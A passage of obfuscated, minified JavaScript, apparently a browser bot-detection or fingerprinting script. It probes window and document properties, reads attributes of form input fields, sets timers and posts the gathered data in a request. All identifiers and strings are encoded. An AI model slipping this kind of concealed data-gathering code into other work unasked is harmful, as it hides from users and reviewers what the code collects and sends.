Nt()[dk(Wg)],'undefined')?Nt()[dk(Ex)](lT(R7),bv,pC,smS):Nt()[dk(L8)](lT(lT([])),KRS,vs,Ad),NB[Nt()[dk(vC)](lT({}),gt,K8,G6)][F8()[RT(Ev)].apply(null,[Hd,pf])]]);BcS(vLS,OT);}gU.pop();};var ErS=function(){gU.push(k0);if(ScS){var bVS=Gt(Kn,[sO(typeof lU()[f7(LC)],'undefined')?lU()[f7(kW)](ET,zO,D1,RC):lU()[f7(dX)].call(null,m4S,lT(R7),cv,h3S),lU()[f7(JL)](k7,D0,Wp,jz),lU()[f7(mq)](rPS,lT(lT({})),lT(wM),TT),NB[Nt()[dk(vC)](wk,gt,lT(lT(R7)),cp)][OC()[TW(NC)](QU,X7,KX,Mf,nU)],Nt()[dk(Ex)](xL,bv,JO,b1),NB[Nt()[dk(vC)].apply(null,[Zb,gt,lT(wM),cp])][F8()[RT(Ev)](bX,pf)]]);BcS(bVS,gX);}gU.pop();};var b6S=function(){gU.push(WZS);if(lT(QdS)){try{var MzS=gU.length;var VrS=lT(QS);pQS=EE(pQS,lU()[f7(FX)].call(null,tPS,Ep,UX,bg));if(sO(NB[Nt()[dk(vC)](lT(lT(R7)),gt,lT(lT(wM)),OU)][F8()[RT(Dv)](X8,QV)],undefined)){pQS=EE(pQS,lU()[f7(dq)].apply(null,[sM,lT(lT({})),YV,YA]));wbS*=I8;}else{pQS=EE(pQS,Nt()[dk(HFS)](R7,RC,R7,HO));wbS*=ql;}}catch(JbS){gU.splice(SU(MzS,wM),Infinity,WZS);pQS=EE(pQS,xA()[Yg(pU)](wM,nU,Yw,R7));wbS*=x9[TT];}QdS=lT(lT({}));}var h0S=lU()[f7(Uk)](UT,nU,UX,Wk);var WcS=F8()[RT(gA)].apply(null,[Vb,q1]);if(sO(typeof NB[Nt()[dk(vC)].apply(null,[QU,gt,D0,OU])][QM()[bp(M1)].call(null,kE,dr,wM,lT(R7),SC,Bl)],Nt()[dk(D0)].apply(null,[lT({}),Ex,Uw,Lk]))){WcS=QM()[bp(M1)].apply(null,[kE,dr,RW,X7,ql,Bl]);h0S=xA()[Yg(MC)].apply(null,[Qz,bT,hM,Tl]);}else if(sO(typeof NB[Nt()[dk(vC)](lT(R7),gt,X7,OU)][lU()[f7(Dd)].call(null,jt,zX,lT(wM),p3S)],sO(typeof Nt()[dk(cJ)],'undefined')?Nt()[dk(D0)](xL,Ex,K8,Lk):Nt()[dk(L8)](FM,qRS,lT(lT(R7)),qs))){WcS=lU()[f7(Dd)].apply(null,[jt,UX,lT(lT({})),p3S]);h0S=Nt()[dk(bc)].apply(null,[lT(lT(R7)),kj,Uk,Ok]);}else if(sO(typeof NB[E8(typeof Nt()[dk(Wg)],'undefined')?Nt()[dk(L8)](Zb,wb,pU,Fw):Nt()[dk(vC)](g8,gt,lT({}),OU)][lU()[f7(Jf)](CU,pq,q1,wM)],Nt()[dk(D0)].apply(null,[nU,Ex,wt,Lk]))){WcS=lU()[f7(Jf)].apply(null,[CU,vC,MC,wM]);h0S=lU()[f7(Xc)].call(null,Yw,zO,wM,CQ);}else if(sO(typeof NB[sO(typeof Nt()[dk(YV)],EE('',[][[]]))?Nt()[dk(vC)](nU,gt,G1,OU):Nt()[dk(L8)].apply(null,[z9,HL,lT([]),Pq])][E8(typeof Nt()[dk(Zc)],EE([],[][[]]))?Nt()[dk(L8)](zX,Yb,Gp,Nq):Nt()[dk(mh)](Wp,IV,zX,Op)],Nt()[dk(D0)](IV,Ex,YV,Lk))){WcS=Nt()[dk(mh)](lT(lT([])),IV,lT([]),Op);h0S=lU()[f7(Js)](A1,wb,bT,Tq);}if(NB[Nt()[dk(vC)](cv,gt,Aq,OU)][Nt()[dk(Ux)](vk,cq,X7,ZT)]&&sO(WcS,F8()[RT(gA)](Vb,q1))){NB[Nt()[dk(vC)].apply(null,[G1,gt,lT([]),OU])][E8(typeof Nt()[dk(sl)],'undefined')?Nt()[dk(L8)](Uj,I1,lT([]),YSS):Nt()[dk(Ux)](lT(lT(wM)),cq,zr,ZT)](h0S,bdS.bind(null,WcS),lT(lT([])));NB[lU()[f7(fU)].apply(null,[Wb,fV,hV,pC])][Nt()[dk(Ux)].apply(null,[pq,cq,lT([]),ZT])](QM()[bp(g8)](X7,Pr,Wp,cv,K8,R7),H9S.bind(null,x9[Qz]),lT(lT(QS)));NB[lU()[f7(fU)](Wb,dX,Zb,pC)][E8(typeof Nt()[dk(fV)],'undefined')?Nt()[dk(L8)](X7,CX,LA,YD):Nt()[dk(Ux)].call(null,wb,cq,OT,ZT)](lU()[f7(fq)](Tt,z9,D1,p9),H9S.bind(null,Uw),lT(lT({})));}gU.pop();};var AdS=function(){gU.push(Tj);if(E8(wVS,x9[I8])&&NB[lU()[f7(fU)].call(null,Xp,kA,Ep,pC)][Nt()[dk(Ux)].apply(null,[Aq,cq,Rw,RE])]){NB[sO(typeof lU()[f7(nz)],'undefined')?lU()[f7(fU)].apply(null,[Xp,lT(R7),fV,pC]):lU()[f7(dX)].call(null,PHS,lT(lT({})),q7,BRS)][Nt()[dk(Ux)](vs,cq,g9,RE)](Vl()[v9(kW)](x5S,FX,nU,TPS),UqS,lT(lT([])));NB[lU()[f7(fU)](Xp,I1,sC,pC)][Nt()[dk(Ux)](LA,cq,Ww,RE)](Nt()[dk(RM)].call(null,xL,YA,z9,MV),mAS,lT(lT([])));wVS=wM;}UVS=x9[I8];nAS=WS[Nt()[dk(mZS)].call(null,pf,x0,hj,Yk)]();gU.pop();};var FVS=function(){gU.push(nHS);if(lT(C0S)){try{var hgS=gU.length;var GvS=lT(QS);pQS=EE(pQS,lU()[f7(pj)](GE,D0,JL,xd));if(lT(lT(NB[lU()[f7(fU)].apply(null,[At,K8,Ep,pC])][lU()[f7(cQ)].call(null,Ek,lT(lT(R7)),lT(lT({})),Zd)]||NB[lU()[f7(fU)].call(null,At,cv,zA,pC)][F8()[RT(Wf)](sb,xL)]||NB[lU()[f7(fU)].call(null,At,G1,fU,pC)][E8(typeof lU()[f7(bd)],EE([],[][[]]))?lU()[f7(dX)].call(null,XL,FM,D1,KHS):lU()[f7(mL)](cz,FX,lT(lT({})),LC)]))){pQS=EE(pQS,sO(typeof lU()[f7(b2S)],EE([],[][[]]))?lU()[f7(dq)](H3S,MW,D0,YA):lU()[f7(dX)](MPS,zA,zO,sIS));wbS+=x9[kX];}else{pQS=EE(pQS,Nt()[dk(HFS)](YV,RC,Vp,w4S));wbS+=PFS;}}catch(OVS){gU.splice(SU(hgS,wM),Infinity,nHS);pQS=EE(pQS,sO(typeof xA()[Yg(fV)],EE([],[][[]]))?xA()[Yg(pU)](wM,FX,ImS,R7):xA()[Yg(L8)].apply(null,[dl,Zb,nx,LBS]));wbS+=PFS;}C0S=lT(tN);}var JcS=lU()[f7(Uk)].call(null,Ez,wb,LW,Wk);var JgS=MQ(wM);var LdS=NB[Nt()[dk(vC)](kW,gt,gt,FZS)][Nt()[dk(HX)].apply(null,[SC,q7,wM,Ss])](Nt()[dk(Zz)].apply(null,[q1,Zb,kE,F3S]));for(var g6S=R7;P0(g6S,LdS[E8(typeof F8()[RT(g8)],EE([],[][[]]))?F8()[RT(X7)].call(null,vIS,QmS):F8()[RT(R7)](Gw,MX)]);g6S++){var ZVS=LdS[g6S];var h9S=YRS(ZVS[E8(typeof Vl()[v9(gt)],EE([],[][[]]))?Vl()[v9(OT)].apply(null,[Qf,wx,wM,MFS]):Vl()[v9(pC)].call(null,Y5S,fU,nU,g9)](F8()[RT(FX)](tO,Bf)));var dqS=YRS(ZVS[Vl()[v9(pC)](Y5S,fU,Yr,g9)](Nt()[dk(MC)](hj,Cs,Rw,ZX)));var AbS=ZVS[Vl()[v9(pC)](Y5S,fU,EM,g9)](E8(typeof F8()[RT(x0)],'undefined')?F8()[RT(X7)](R0,I4S):F8()[RT(xd)].apply(null,[qD,zr]));var xrS=AC(AbS,null)?WS[Nt()[dk(mZS)].apply(null,[dX,x0,wt,bW])]():wM;var trS=ZVS[Vl()[v9(pC)].apply(null,[Y5S,fU,R7,g9])](lU()[f7(kW)](n2S,Uj,sl,RC));var csS=AC(trS,null)?MQ(x9[wM]):W5S(trS);var ldS=ZVS[E8(typeof Vl()[v9(EM)],EE([],[][[]]))?Vl()[v9(OT)](Ss,zA,TC,hv):Vl()[v9(pC)].call(null,Y5S,fU,bA,g9)](E8(typeof F8()[RT(xq)],EE('',[][[]]))?F8()[RT(X7)](T8,rj):F8()[RT(bc)](Ck,Zg));if(AC(ldS,null))JgS=MQ(WS[lU()[f7(sC)](Kt,QU,lT(R7),pq)]());else{ldS=ldS[lU()[f7(Sf)](cO,hj,dX,Uj)]();if(E8(ldS,Nt()[dk(Tf)](fU,Tf,wk,f6)))JgS=R7;else if(E8(ldS,sO(typeof F8()[RT(q7)],'undefined')?F8()[RT(mh)].call(null,JIS,Is):F8()[RT(X7)].apply(null,[bh,vnS])))JgS=wM;else JgS=L8;}var rVS=ZVS[F8()[RT(GSS)](f8,Fg)];var qvS=ZVS[F8()[RT(HU)].apply(null,[QY,N1])];var KgS=R7;var OgS=R7;if(rVS&&sO(rVS[E8(typeof F8()[RT(bc)],EE('',[][[]]))?F8()[RT(X7)].call(null,G1,Rf):F8()[RT(R7)](Gw,MX)],R7)){OgS=x9[wM];}if(qvS&&sO(qvS[F8()[RT(R7)](Gw,MX)],R7)&&(lT(OgS)||sO(qvS,rVS))){KgS=wM;}if(sO(csS,L8)){JcS=(sO(typeof lU()[f7(ml)],'undefined')?lU()[f7(Uk)].call(null,Ez,kW,z9,Wk):lU()[f7(dX)](bA,WU,q1,Jq))[lU()[f7(Aq)](nb,IV,If,ZA)](EE(JcS,csS),Nt()[dk(pf)].call(null,LW,Ll,bA,ZM))[E8(typeof lU()[f7(OT)],'undefined')?lU()[f7(dX)](wIS,g8,pf,JIS):lU()[f7(Aq)](nb,RW,LA,ZA)](JgS,Nt()[dk(pf)](YV,Ll,LC,ZM))[lU()[f7(Aq)](nb,lT(lT({})),bA,ZA)](KgS,Nt()[dk(pf)].apply(null,[wM,Ll,I1,ZM]))[lU()[f7(Aq)](nb,ql,hj,ZA)](xrS,Nt()[dk(pf)].apply(null,[wb,Ll,Rw,ZM]))[lU()[f7(Aq)](nb,IV,lT(lT(R7)),ZA)](dqS,Nt()[dk(pf)].call(null,Gp,Ll,q7,ZM))[lU()[f7(Aq)](nb,JM,pf,ZA)](h9S,Nt()[dk(pf)].apply(null,[EM,Ll,g9,ZM]))[E8(typeof lU()[f7(z9)],EE('',[][[]]))?lU()[f7(dX)](rPS,wt,wt,zFS):lU()[f7(Aq)](nb,JM,JO,ZA)](OgS,Nt()[dk(bA)](lT({}),dq,vs,UO));}}var fzS;return gU.pop(),fzS=JcS,fzS;};var xdS=function(){gU.push(mRS);if(lT(tAS)){try{var nfS=gU.length;var jzS=lT(QS);pQS=EE(pQS,Nt()[dk(fU)](lT(lT({})),JO,lT(lT([])),xk));if(lT(lT(NB[lU()[f7(fU)](AW,xQ,Tk,pC)]))){pQS=EE(pQS,lU()[f7(dq)](nKS,lT(lT({})),sl,YA));wbS=EE(wbS,x9[cv]);}else{pQS=EE(pQS,sO(typeof Nt()[dk(jj)],'undefined')?Nt()[dk(HFS)](X7,RC,TT,RL):Nt()[dk(L8)](hj,KIS,zA,Xk));wbS=EE(wbS,ml);}}catch(NcS){gU.splice(SU(nfS,wM),Infinity,mRS);pQS=EE(pQS,xA()[Yg(pU)].call(null,wM,z9,ZnS,R7));wbS=EE(wbS,x9[pU]);}tAS=lT(tN);}var T9S=NB[sO(typeof lU()[f7(Rz)],EE([],[][[]]))?lU()[f7(fU)](AW,gX,KO,pC):lU()[f7(dX)](N1,G1,zO,IY)][F8()[RT(Gg)](wr,wM)]?wM:R7;var kVS=NB[lU()[f7(fU)](AW,lT(R7),Wp,pC)][sO(typeof lU()[f7(Fc)],EE([],[][[]]))?lU()[f7(mL)].apply(null,[vBS,pU,Zt,LC]):lU()[f7(dX)](Qz,LC,Uw,lKS)]&&E7(lU()[f7(mL)].call(null,vBS,K8,bA,LC),NB[lU()[f7(fU)].call(null,AW,lT(R7),lT([]),pC)])?wM:R7;var Y0S=AC(typeof NB[Nt()[dk(vC)](JO,gt,FX,sFS)][E8(typeof F8()[RT(dIS)],EE([],[][[]]))?F8()[RT(X7)](FnS,qY):F8()[RT(pj)](Cg,wk)],F8()[RT(D0)].call(null,hU,Qc))?wM:R7;var W9S=NB[lU()[f7(fU)](AW,Z7,I8,pC)][sO(typeof QM()[bp(pU)],EE([],[][[]]))?QM()[bp(Tk)](kE,hx,zA,zX,QU,Ml):QM()[bp(kE)](Rs,kQ,TT,zX,Uk,x3S)]&&NB[lU()[f7(fU)].apply(null,[AW,Wp,D0,pC])][QM()[bp(Tk)](kE,hx,TC,lT(lT({})),cv,Ml)][Nt()[dk(Sq)].call(null,wM,Q6,Z7,A7)]?wM:R7;var CqS=NB[lU()[f7(Kg)](x5S,cv,dX,QU)][sO(typeof Nt()[dk(GC)],EE('',[][[]]))?Nt()[dk(bg)].call(null,lT(lT(wM)),rd,kE,LT):Nt()[dk(L8)].apply(null,[lT([]),cV,K8,Aq])]?x9[wM]:R7;var zVS=NB[lU()[f7(fU)].call(null,AW,lT(lT([])),gf,pC)][Nt()[dk(kBS)](LA,Af,lT(lT([])),Jl)]?WS[sO(typeof lU()[f7(g8)],EE([],[][[]]))?lU()[f7(sC)](sM,KO,fU,pq):lU()[f7(dX)](ck,I8,Qz,N5S)]():R7;var FhS=sO(typeof NB[lU()[f7(IL)](b7,lT([]),lT(R7),Kv)],E8(typeof Nt()[dk(bc)],'undefined')?Nt()[dk(L8)](JO,OmS,Z7,Bl):Nt()[dk(D0)](wt,Ex,g8,sV))?wM:R7;var ZrS=NB[lU()[f7(fU)](AW,lT([]),lT(R7),pC)][Nt()[dk(hBS)].call(null,Yr,OA,q7,R3S)]&&jQ(NB[sO(typeof Nt()[dk(MPS)],EE('',[][[]]))?Nt()[dk(FX)](pU,Vp,OT,Fk):Nt()[dk(L8)](nU,bv,pC,Rf)][F8()[RT(Uw)].apply(null,[ck,Xk])][sO(typeof Nt()[dk(bT)],EE([],[][[]]))?Nt()[dk(If)].apply(null,[G1,nz,Uw,O3S]):Nt()[dk(L8)](lT(wM),fRS,vs,wSS)].call(NB[lU()[f7(fU)](AW,NC,Qz,pC)][Nt()[dk(hBS)](pC,OA,G1,R3S)])[F8()[RT(Bf)].call(null,V9,Rq)](E8(typeof F8()[RT(Af)],'undefined')?F8()[RT(X7)].call(null,UY,tSS):F8()[RT(cQ)].call(null,Y5S,Yr)),R7)?wM:R7;var UzS=E8(typeof NB[sO(typeof lU()[f7(tx)],'undefined')?lU()[f7(fU)](AW,SC,lT({}),pC):lU()[f7(dX)](JKS,TC,Uk,K4S)][OC()[TW(Qz)](Aq,FX,UV,xV,Ep)],Nt()[dk(JO)].apply(null,[Sr,wp,Tk,mRS]))||E8(typeof NB[lU()[f7(fU)].apply(null,[AW,bA,pU,pC])][E8(typeof Nt()[dk(tV)],EE('',[][[]]))?Nt()[dk(L8)](OT,GY,Yr,HGS):Nt()[dk(CQ)](TT,QU,lT(lT([])),jBS)],Nt()[dk(JO)].call(null,lT(lT([])),wp,lT(wM),mRS))||E8(typeof NB[lU()[f7(fU)](AW,TC,kW,pC)][Nt()[dk(Nz)](lT([]),Qv,lT(wM),WZS)],Nt()[dk(JO)](D0,wp,wM,mRS))?wM:R7;var UcS=E7(sO(typeof xA()[Yg(SC)],'undefined')?xA()[Yg(Uj)].apply(null,[HU,QU,PRS,Sh]):xA()[Yg(L8)](dc,D0,Zx,fU),NB[sO(typeof lU()[f7(Gp)],'undefined')?lU()[f7(fU)].call(null,AW,gX,kW,pC):lU()[f7(dX)](nj,q7,Qz,CSS)])?NB[E8(typeof lU()[f7(q7)],'undefined')?lU()[f7(dX)](hKS,I8,KO,bq):lU()[f7(fU)](AW,JM,L8,pC)][xA()[Yg(Uj)](HU,pf,PRS,Sh)]:x9[I8];var hLS=E8(typeof NB[lU()[f7(Kg)].apply(null,[x5S,TC,z9,QU])][E8(typeof lU()[f7(qs)],EE('',[][[]]))?lU()[f7(dX)](fv,D0,JO,p3S):lU()[f7(Wz)](Xl,lT({}),hV,I8)],sO(typeof Nt()[dk(pf)],EE('',[][[]]))?Nt()[dk(JO)](dX,wp,gX,mRS):Nt()[dk(L8)](lT(R7),WHS,xL,MHS))?wM:R7;var AQS=E8(typeof NB[sO(typeof lU()[f7(TT)],'undefined')?lU()[f7(Kg)](x5S,wM,pC,QU):lU()[f7(dX)](jd,FM,gf,Ul)][E8(typeof lU()[f7(p9)],'undefined')?lU()[f7(dX)](R7,lT(lT(R7)),QU,z2S):lU()[f7(WHS)](nBS,JM,lT(wM),Ww)],E8(typeof Nt()[dk(Wp)],EE('',[][[]]))?Nt()[dk(L8)](Gp,vKS,z9,mq):Nt()[dk(JO)].apply(null,[FW,wp,WU,mRS]))?wM:R7;var scS=lT(NB[lU()[f7(fV)](W1,lT(lT({})),sC,pU)][F8()[RT(Uw)](ck,Xk)][sO(typeof F8()[RT(QU)],'undefined')?F8()[RT(kX)](cO,qq):F8()[RT(X7)](wSS,M5S)])?wM:x9[I8];var dhS=E7(sO(typeof F8()[RT(NC)],EE('',[][[]]))?F8()[RT(mL)](jk,MC):F8()[RT(X7)].call(null,Aq,QQ),NB[lU()[f7(fU)](AW,Ww,lT(wM),pC)])?wM:R7;var UvS=QM()[bp(cv)].apply(null,[I8,hx,FX,lT({}),D0,HU])[lU()[f7(Aq)].apply(null,[Fk,vk,LA,ZA])](T9S,QM()[bp(pU)].apply(null,[X7,BPS,FX,zA,lT(lT({})),BGS]))[E8(typeof lU()[f7(FX)],EE('',[][[]]))?lU()[f7(dX)](kh,lT(wM),Qz,PZS):lU()[f7(Aq)].apply(null,[Fk,xL,lT(lT([])),ZA])](kVS,sO(typeof F8()[RT(lQ)],'undefined')?F8()[RT(ll)](QmS,bT):F8()[RT(X7)](Fj,KRS))[sO(typeof lU()[f7(ZQ)],'undefined')?lU()[f7(Aq)].call(null,Fk,lT([]),lT(wM),ZA):lU()[f7(dX)].call(null,QBS,zO,xQ,Fg)](Y0S,lU()[f7(kl)](nr,lT(lT({})),sl,vQ))[lU()[f7(Aq)](Fk,gt,Yr,ZA)](W9S,Nt()[dk(Cv)].call(null,NC,mg,lT(lT(R7)),RHS))[lU()[f7(Aq)](Fk,kX,TC,ZA)](CqS,Vl()[v9(Rw)].call(null,BPS,I8,gX,Av))[lU()[f7(Aq)](Fk,vk,wM,ZA)](zVS,Vl()[v9(gt)](BPS,X7,Tk,PFS))[lU()[f7(Aq)](Fk,I8,kA,ZA)](FhS,sO(typeof F8()[RT(ll)],EE('',[][[]]))?F8()[RT(cq)](Pz,TZS):F8()[RT(X7)].apply(null,[Ll,nIS]))[lU()[f7(Aq)](Fk,UX,lT([]),ZA)](ZrS,lU()[f7(p3S)](Ir,kE,cv,nf))[lU()[f7(Aq)].apply(null,[Fk,lT(lT({})),lT(wM),ZA])](UzS,F8()[RT(MPS)].call(null,kb,wt))[lU()[f7(Aq)](Fk,TT,OT,ZA)](UcS,Nt()[dk(Kz)](lT(lT(wM)),Wp,LA,Zf))[lU()[f7(Aq)](Fk,KO,bA,ZA)](hLS,E8(typeof Nt()[dk(sC)],'undefined')?Nt()[dk(L8)](Rw,zFS,lT(lT(R7)),Bf):Nt()[dk(df)].call(null,It,Wz,MC,WRS))[lU()[f7(Aq)].apply(null,[Fk,wk,hj,ZA])](AQS,F8()[RT(ZA)](qIS,lQ))[lU()[f7(Aq)].apply(null,[Fk,Uw,Z7,ZA])](scS,F8()[RT(Oj)](Q7,Av))[sO(typeof lU()[f7(qq)],EE([],[][[]]))?lU()[f7(Aq)](Fk,lT(R7),q7,ZA):lU()[f7(dX)](A3S,cv,fU,gl)](dhS);var thS;return gU.pop(),thS=UvS,thS;};var WLS=function(){var LsS;gU.push(GC);var XfS;return XfS=x6S()[F8()[RT(zO)](nr,mL)](function mrS(E0S){gU.push(A3S);while(wM)switch(E0S[F8()[RT(K8)].apply(null,[Ik,GSS])]=E0S[OC()[TW(dX)].call(null,L8,X7,zFS,Vz,SC)]){case x9[I8]:E0S[F8()[RT(K8)].apply(null,[Ik,GSS])]=R7;E0S[OC()[TW(dX)](xQ,X7,zFS,Vz,G1)]=Uw;{var TAS;return TAS=x6S()[lU()[f7(UX)](vX,RW,Yr,Zb)](WrS()),gU.pop(),TAS;}case Uw:LsS=E0S[lU()[f7(SC)](rBS,lT(wM),EM,Dv)];NB[Nt()[dk(FX)](pf,Vp,lT(wM),P7)][xA()[Yg(X7)](kE,Yr,BHS,lKS)](GsS,LsS[Vl()[v9(Tk)](cSS,X7,Wp,Gx)],Gt(Kn,[lU()[f7(MX)](ZM,hj,K8,c0),LsS[F8()[RT(Qc)](qC,TT)]]));E0S[OC()[TW(dX)](Uw,X7,zFS,Vz,pU)]=Uk;break;case OT:E0S[sO(typeof F8()[RT(x0)],EE('',[][[]]))?F8()[RT(K8)].call(null,Ik,GSS):F8()[RT(X7)].call(null,Fs,HmS)]=OT;E0S[F8()[RT(Ag)](rV,tV)]=E0S[Nt()[dk(Yr)].call(null,FX,kA,dX,J7)](R7);case Uk:case Nt()[dk(Zb)].call(null,MC,LQ,RW,Tw):{var CQS;return CQS=E0S[lU()[f7(Zt)](D8,MC,lT(lT(wM)),Uz)](),gU.pop(),CQS;}}gU.pop();},null,null,[[R7,OT]],NB[E8(typeof lU()[f7(bc)],'undefined')?lU()[f7(dX)](JSS,lT(lT(wM)),JL,Wr):lU()[f7(RW)].call(null,fz,JO,K8,Zz)]),gU.pop(),XfS;};var ULS=function(){gU.push(kv);var gqS=jJS();if(sO(gqS,MQ(x9[wM]))&&sO(gqS,NB[E8(typeof F8()[RT(zA)],'undefined')?F8()[RT(X7)](sf,c3S):F8()[RT(pC)](zt,zA)][Vl()[v9(cv)](ZFS,Uk,D1,LV)])&&jQ(gqS,tLS)){tLS=gqS;var kQS=wQ();var KrS=d9(SU(gqS,kQS),nmS);LvS(KrS);}gU.pop();};var OsS=function(rQS){gU.push(EA);var rgS=jQ(arguments[F8()[RT(R7)](x3S,MX)],wM)&&sO(arguments[wM],undefined)?arguments[WS[lU()[f7(sC)](WZS,YV,QU,pq)]()]:lT([]);if(lT(rgS)||AC(rQS,null)){gU.pop();return;}LTS[F8()[RT(gf)].apply(null,[lt,qs])]=lT(QS);IAS=lT(QS);var KqS=rQS[F8()[RT(Qc)].apply(null,[tg,TT])];var QrS=rQS[QM()[bp(MW)](fU,mL,dX,lT(lT(wM)),lT([]),MX)];var gbS;if(sO(QrS,undefined)&&jQ(QrS[F8()[RT(R7)].apply(null,[x3S,MX])],R7)){try{var AvS=gU.length;var VfS=lT([]);gbS=NB[Nt()[dk(Av)](lT(lT(wM)),RQ,kX,xIS)][Nt()[dk(sW)](lT(lT(R7)),fv,M1,j3S)](QrS);}catch(HrS){gU.splice(SU(AvS,wM),Infinity,EA);}}if(sO(KqS,undefined)&&E8(KqS,r2S)&&sO(gbS,undefined)&&gbS[lU()[f7(K6)](wd,JL,Rw,sW)]&&E8(gbS[lU()[f7(K6)](wd,kX,gt,sW)],lT(lT({})))){IAS=lT(lT(QS));var kbS=zsS(LPS(RMS));var vQS=NB[lU()[f7(vC)](Mg,z9,q1,GQ)](dnS(Od(),nmS),vC);if(sO(kbS,undefined)&&lT(NB[xA()[Yg(fU)](I8,JL,Cs,fFS)](kbS))&&jQ(kbS,R7)){if(sO(TsS[Nt()[dk(mq)].call(null,z9,Ag,gf,AFS)],undefined)){NB[F8()[RT(MX)](KV,Vt)](TsS[Nt()[dk(mq)](lT(R7),Ag,lT([]),AFS)]);}if(jQ(vQS,R7)&&jQ(kbS,vQS)){TsS[Nt()[dk(mq)](lT({}),Ag,IV,AFS)]=NB[sO(typeof lU()[f7(zA)],'undefined')?lU()[f7(fU)].apply(null,[v0,lT(R7),bT,pC]):lU()[f7(dX)](Fz,EM,zX,G0)][QM()[bp(LA)].call(null,vC,ll,vC,K8,Gp,c0)](function(){zLS();},d9(SU(kbS,vQS),x9[gt]));}else{TsS[Nt()[dk(mq)](lT(wM),Ag,gt,AFS)]=NB[lU()[f7(fU)](v0,Z7,z9,pC)][QM()[bp(LA)].apply(null,[vC,ll,UX,dX,Ww,c0])](function(){zLS();},d9(CcS,nmS));}}}gU.pop();if(IAS){dWS();}};var vzS=function(){gU.push(cSS);var M9S=lT(QS);var dQS=jQ(nl(TsS[sO(typeof QM()[bp(fV)],EE([],[][[]]))?QM()[bp(JO)](fV,T3,If,wM,hV,ZA):QM()[bp(kE)](Ud,Rl,wt,D0,vs,b3S)],PsS),R7)||jQ(nl(TsS[sO(typeof QM()[bp(Tk)],'undefined')?QM()[bp(JO)].apply(null,[fV,T3,NC,MW,dX,ZA]):QM()[bp(kE)](jIS,ND,If,ml,SC,nL)],RqS),R7)||jQ(nl(TsS[QM()[bp(JO)](fV,T3,gf,lT(lT(wM)),sl,ZA)],CLS),R7)||jQ(nl(TsS[QM()[bp(JO)].apply(null,[fV,T3,JO,Uk,Gp,ZA])],SqS),R7);var bgS=jQ(nl(TsS[QM()[bp(JO)](fV,T3,M1,wk,zX,ZA)],mvS),R7);if(E8(TsS[F8()[RT(FM)].apply(null,[kw,pq])],lT([]))&&bgS){TsS[E8(typeof F8()[RT(tt)],'undefined')?F8()[RT(X7)](hL,wp):F8()[RT(FM)].call(null,kw,pq)]=lT(lT({}));M9S=lT(lT([]));}TsS[QM()[bp(JO)].call(null,fV,T3,pf,lT({}),D0,ZA)]=R7;var fhS=v3S();fhS[F8()[RT(Mq)](ht,IV)](F8()[RT(qs)](Z8,xq),YhS,lT(lT(QS)));fhS[F8()[RT(rd)](Ob,sW)]=function(){kqS&&kqS(fhS,M9S,dQS);};var QbS=NB[Nt()[dk(Av)](zA,RQ,QU,vU)][sO(typeof lU()[f7(Q6)],EE('',[][[]]))?lU()[f7(bd)](ZV,vC,FX,rd):lU()[f7(dX)].call(null,g8,LA,gX,Tc)](KAS);var DVS=F8()[RT(TZS)](Er,M1)[E8(typeof lU()[f7(O6)],'undefined')?lU()[f7(dX)](bmS,sC,Ww,pRS):lU()[f7(Aq)].apply(null,[BO,FW,SC,ZA])](QbS,Nt()[dk(Rl)].apply(null,[Kg,RC,IV,ZW]));fhS[E8(typeof lU()[f7(kBS)],'undefined')?lU()[f7(dX)](Rf,lT(lT(R7)),kA,Tl):lU()[f7(x0)].apply(null,[F1,lT(lT([])),zr,fz])](DVS);gU.pop();};var JsS=function(E9S){if(E9S)return lT(tN);var MdS=t4S();var g9S=MdS&&MdS[I8];return g9S&&VTS(g9S);};var zLS=function(){gU.push(MC);TsS[F8()[RT(cJ)](w3S,O6)]=lT(QS);gU.pop();TcS(lT(tN));};var XnS=P7S[tN];var g5S=P7S[QS];var zPS=P7S[MB];var cVS=function(HsS){"@babel/helpers - typeof";gU.push(Hg);cVS=AC(Nt()[dk(JO)].call(null,FX,wp,lT(lT([])),Hg),typeof NB[Nt()[dk(QU)].call(null,gf,Tk,L8,qU)])&&AC(F8()[RT(NC)](p7,sC),typeof NB[Nt()[dk(QU)].call(null,lT([]),Tk,Kg,qU)][Nt()[dk(K8)].apply(null,[FX,jz,cJ,Lt])])?function(Jx){return pz.apply(this,[Y3,arguments]);}:function(Xd){return pz.apply(this,[m5,arguments]);};var bqS;return gU.pop(),bqS=cVS(HsS),bqS;};var KpS=function(){"use strict";var nvS=function(jKS,X4S,WFS){return Vx.apply(this,[Q5,arguments]);};var DrS=function(LqS,whS,MAS,P6S){gU.push(hPS);var cdS=whS&&Yj(whS[F8()[RT(Uw)].apply(null,[H0,Xk])],fQS)?whS:fQS;var XzS=NB[Nt()[dk(FX)](TC,Vp,wM,qp)][lU()[f7(QU)].apply(null,[LBS,Yr,D1,zA])](cdS[F8()[RT(Uw)].apply(null,[H0,Xk])]);var XvS=new XhS(P6S||[]);WqS(XzS,QM()[bp(Qz)](OT,fl,hV,Vt,Qz,RM),Gt(Kn,[F8()[RT(HU)].call(null,BX,N1),rLS(LqS,MAS,XvS)]));var v0S;return gU.pop(),v0S=XzS,v0S;};var fQS=function(){};var shS=function(){};var QQS=function(){};var mgS=function(ZcS,HqS){function SvS(MrS,YsS,pdS,rcS){gU.push(WGS);var dVS=pz(YN,[ZcS[MrS],ZcS,YsS]);if(sO(sO(typeof F8()[RT(xQ)],EE('',[][[]]))?F8()[RT(TT)](q8,kX):F8()[RT(X7)].apply(null,[WRS,b0]),dVS[lU()[f7(kW)](cb,gt,wk,RC)])){var zcS=dVS[lU()[f7(MC)](sM,I1,wb,K8)],mVS=zcS[F8()[RT(HU)](zk,N1)];var jhS;return jhS=mVS&&AC(xA()[Yg(wM)].call(null,kE,It,Gw,zr),cVS(mVS))&&S9S.call(mVS,F8()[RT(wt)](qp,vC))?HqS[Vl()[v9(dX)].apply(null,[BW,OT,sC,Z7])](mVS[F8()[RT(wt)].apply(null,[qp,vC])])[xA()[Yg(dX)].apply(null,[X7,Wp,ST,D5S])](function(lLS){gU.push(U5S);SvS(OC()[TW(dX)].apply(null,[ql,X7,Ej,Vz,sC]),lLS,pdS,rcS);gU.pop();},function(AhS){gU.push(Ex);SvS(sO(typeof F8()[RT(kE)],'undefined')?F8()[RT(TT)](fh,kX):F8()[RT(X7)](Cg,Qz),AhS,pdS,rcS);gU.pop();}):HqS[Vl()[v9(dX)].call(null,BW,OT,sC,Z7)](mVS)[xA()[Yg(dX)].call(null,X7,kE,ST,D5S)](function(HcS){gU.push(N5S);zcS[F8()[RT(HU)].apply(null,[V7,N1])]=HcS,pdS(zcS);gU.pop();},function(hrS){gU.push(HQ);var gVS;return 